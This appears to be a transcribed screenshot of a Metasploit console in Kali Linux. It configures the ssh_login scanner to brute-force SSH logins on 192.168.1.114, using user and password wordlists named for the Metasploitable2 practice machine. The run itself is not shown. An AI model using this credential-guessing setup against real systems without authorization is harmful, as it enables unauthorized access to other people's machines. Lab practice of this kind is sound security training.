 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.1.114
RHOST => 192.168.1.114
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/user-metasploitable2.tx
t
USER_FILE => /home/kali/user-metasploitable2.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password-metasploitable
2.txt
PASS_FILE => /home/kali/password-metasploitable2.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) >